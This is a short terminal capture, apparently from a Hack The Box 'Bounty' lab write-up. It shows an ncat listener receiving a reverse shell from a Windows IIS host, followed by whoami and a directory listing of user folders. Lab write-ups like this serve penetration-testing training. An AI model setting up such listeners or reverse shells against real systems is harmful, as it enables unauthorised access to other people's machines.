 └─$ rlwrap ncat -lvnp 8443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 10.10.10.93.
Ncat: Connection from 10.10.10.93:49159.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
bounty\merlin
c:\windows\system32\inetsrv>cd c:\users
cd c:\users
c:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5084-30B0
 Directory of c:\Users
05/31/2018  12:18 AM    <DIR>          .
05/31/2018  12:18 AM    <DIR>          ..
05/31/2018  12:18 AM    <DIR>          Administrator
05/30/2018  04:44 AM    <DIR>          Classic .NET AppPool
05/30/2018  12:22 AM    <DIR>          merlin
05/30/2018  05:44 AM    <DIR>          Public
               0 File(s)              0 bytes
               6 Dir(s)  11,882,340,352 bytes free
c:\Users>